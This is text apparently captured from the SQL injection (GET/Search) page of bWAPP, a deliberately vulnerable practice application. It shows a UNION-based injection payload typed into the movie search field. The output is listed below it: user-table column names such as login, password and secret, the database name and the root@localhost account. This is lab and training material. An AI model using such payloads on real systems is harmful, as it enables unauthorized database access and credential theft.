 / SQL Injection (GET/Search) /
Search for a movie: users'),3,user(),database(),6,7 -- - Search
Title Release Character Genre IMDb
id ,login ,password ,email
,secret ,activation_code
,activated ,reset_code ,admin
,uid ,name ,pass ,mail ,theme
,signature ,signature_format
,created ,access ,login ,status
,timezone ,language ,picture
,init ,data
3
bWAPP
root@localhost
Link